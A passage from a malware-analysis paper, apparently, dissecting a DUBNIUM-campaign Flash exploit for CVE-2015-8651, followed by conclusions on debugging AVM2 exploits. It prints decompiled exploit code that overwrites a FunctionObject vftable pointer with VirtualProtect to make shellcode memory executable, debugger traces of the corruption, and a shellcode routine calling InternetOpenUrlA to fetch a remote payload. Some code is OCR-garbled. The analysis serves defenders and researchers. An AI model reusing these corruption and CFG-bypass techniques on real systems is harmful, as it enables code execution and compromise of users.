

*Figure 78 FunctionObject::AS3\_apply*

The following shows *ExecMgr* class which is referenced from *FunctionObject::AS3\_call* and *FunctionObject::AS3\_apply* methods.

```
class ExecMgr
{
…
 /** Invoke a function apply-style, by unpacking arguments from an array */
 virtual Atom apply(MethodEnv*, Atom thisArg, ArrayObject* a) = 0;
 /** Invoke a function call-style, with thisArg passed explicitly */
 virtual Atom call(MethodEnv*, Atom thisArg, int32_t argc, Atom* argv) = 0;
```


This exploit for CVE-2015-8651 originated from DUBNIUM campaign used a very specific method of corrupting *FunctionObject* and using *apply* and *call* method of the object to achieve shellcode execution. This method has close similarity to the exploit method that was disclosed during the Hacking Team leak in July 2015.



*Figure 80 Trigger class with dummy function*

The following code shows how the *FunctionObject*'s *vftable* is acquired through leaked object address.



*Figure 81 Resolving FunctionObject vptr address*

Low level object offset calculations are performed, and the offsets used here are relevant to the Adobe Flash Player's internal data structure and how they are linked together in the memory.

This leaked *vftable* pointer is later overwritten with a fake *vftable*'s address. The fake *vftable* itself is cloned from the original one and the pointer to the *apply* method is replaced with the *VirtualProtect* API. Later, when the *apply* method is called upon the dummy *FunctionObject*, it will actually call the *VirtualProtect* API with supplied arguments, not the original empty call body. The supplied arguments are pointing to the memory area that is used for temporary shellcode storage. The memory area is made RWX (read/write/executable) through this method.

|                      | var virtualProtectAddr:uint = getImportFunctionAddr("kernel32.dll", "VirtualProtect"); ← resolving kernel32!VirtualProtect address |
|----------------------|----------------------------------------------------------------------------------------------------|
|                      | if (!virtualProtectAddr)                                                                                                    |
|                      |                                                                                                    |
| return (false);      |                                                                                                    |
| };                   |                                                                                                    |
|                      | var local $3:uint = read32(( local 1 + 0x1C));$                                                                                    |
|                      | var local 4:uint = read $32($ local $1 + 0x20)$ ;                                                                                  |
| //Build fake vftable |                                                                                                    |
|                      | var _local_9:Vector. <uint> = new Vector.<uint>(0x00);</uint></uint>                                                               |
| var local 10:uint;   |                                                                                                    |
|                      | while ( $local$ 10 < $0x0100$ )                                                                                                    |
|                      |                                                                                                    |
|                      | $\vert$ local 9[ $\vert$ local 10] = read32((( $\vert$ local 5 - 0x80) + ( $\vert$ local 10 $*$ 0x04)));                           |
| $local 10++;$        |                                                                                                    |
|                      |                                                                                                    |
| //Replace vptr       |                                                                                                    |
|                      | $local 9[0x27] = virtualProtectAddr;$                                                                                              |
|                      | var local 2:uint = getAddrUintVector( local 9);                                                                                    |
|                      | write32(_local_6, (_local_2 + 0x80)); < _local_6 holds the pointer to FunctionObject                                               |
|                      | write32(( $\vert$ local 1 + 0x1C), execMemAddr); $\leftarrow$ execMemAddr points to the shellcode memory                           |
|                      | write32(( $local 1 + 0x20$ ), $0x1000$ );                                                                                          |
|                      | var $local$ 8:Array = new Array(0x41);                                                                                             |
|                      | Trigger.dummy.call.apply(null, local 8); $\leftarrow$ call kernel32!VirtualProtect upon shellcode memory                           |

*Figure 82 Call VirtualProtect through apply method*

The following is the assembly code that handles the *apply* method from the *call* prototype.



*Figure 83 vftable corruption*

When the exploit replaces the pointer pointed by *ecx* on 0x6cb9267d, it will lead to call to *VirtualProtect* API call. The following log shows the part where the overwriting happens.

WriteInt 07e85064 6d19a0b0 -> 087d98c0 ← Corrupt vftable pointer

*Figure 84 Corrupting vftable pointer*



*Figure 85 Pointer at 0x07e85064 holds corrupt pointer to fake vftable*

The function pointer to the *AS3\_apply* method is corrupt to *VirtualProtect*.

| $0.031$ > dds edx                                              |
|----------------------------------------------------------------|
| 080af90c 6cb72770                                              |
| 080af910 6cb72610                                              |
| 080af914 6ch73990                                              |
| 080af918 6ch73a10                                              |
| 080af91c 6cb9d490                                              |
| 080af920 6cd8b340                                              |
| 080af924 6ch73490                                              |
| 080af928 75dc4317 kernel32! Virtual Protect <---- corrupt vptr |
| 080af92c 6ch72960                                              |
| 080af930 6cab4830                                              |
| 080af934 6cb73a50                                              |
|                                                                |
|                                                                |

*Figure 86 Fake vftable with VirtualProtect pointer overwritten over AS3\_apply pointer*

Once the RWX memory area is reserved through *VirtualProtect* call, the exploit uses the *call* method of *FunctionObject* to perform further code execution. The reason why it doesn't use the *apply* method is because it doesn't need to pass any arguments anymore. Calling the *call* method is also simpler.



*Figure 87 Shellcode execution through call method*

This shellcode running routine is highly modularized and you can actually use API names and arguments to be passed to the shellcode running utility function. This makes shellcode building and running very extensible.

```
 _local_5 = _se.callerEx("WinINet!InternetOpenA", new <Object>["stilife", 0x01, 0x00, 0x00, 0x00]);
     if (!_local_5)
     {
      return (false);
     };
     _local_18 = _se.callerEx("WinINet!InternetOpenUrlA", new <Object>[_local_5, _se.BAToStr(_se.h2b(_se.urlID)), 0x00, 0x00, 
0x80000000, 0x00]);
     if (!_local_18)
     {
      _se.callerEx("WinINet!InternetCloseHandle", new <Object>[_local_5]);
      return (false);
     };
```
*Figure 88 Part of shellcode call routines*

With this exploit, shellcode is not a contiguous memory area, but various shellcodes are called through separate *call* methods. We can track these calls by putting a breakpoint on the native code that performs the ActionScript *call* method. For example, the following disassembly shows the code that calls the *InternetOpenUrlA* API call.



#### *Figure 89 InternetOpenUrlA shellcode*

This method of using FunctionObject corruption bypasses CFG for IE11 on Windows 10 or 8.1, but latest Edge on Windows 10 is protected against this attack.

# Conclusion

There is not much freedom when you reverse engineer Adobe Flash Player exploits. First, Flash Player itself is a huge binary with any symbols provided to the researchers. Second, a lot of logic related to the exploit and the vulnerability itself is happening inside *AVM2*. This is very problematic for the researchers since there are not many tools that enable them to instrument or debug malicious SWF files. The tactic we are presenting is starting from instrumenting byte code and putting helper code that can be used tactically for Flash module or JIT level debugging. We found that just instrumenting *ByteArray*-related code helps a lot with debugging since many exploits still rely on *ByteArray.length* corruption for their RW primitives.

We also found that recent exploits are focusing on *MMgc* memory parsing and traversing the objects to get access to the internal data structures. Because a lot of internal data structures can be potentially abused to code execution once RW primitives are acquired, it is basically a moving target. Making access to internal *MMgc* structures using randomization technique on the allocation of internal structures or

more entropy with memory allocation might lower the success rate of the exploits. One distinct fact is that modern Flash exploits don't even need much heap spraying. A few megabytes of heap spraying is very effective because the heap layout is sometimes very predictive. Recently, this predictableness of heap layout and heap address is actively abused by Adobe Flash Player exploits.

# Appendix

## Samples used

